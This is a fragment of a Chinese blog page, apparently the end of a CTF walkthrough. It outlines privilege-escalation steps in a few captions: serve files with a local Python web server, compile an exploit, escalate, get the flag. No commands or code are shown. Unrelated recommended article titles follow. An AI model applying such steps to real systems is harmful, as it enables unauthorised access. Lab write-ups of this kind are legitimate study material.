
权限提升
先本地用 Python 起一个 Web 用于传输文件

编译,提权

End Flag







 U8W/U8W-Mini使用与常见问题解决
U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...
QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)
stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)
分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结
Allegro16.6差分等长设置及走线总结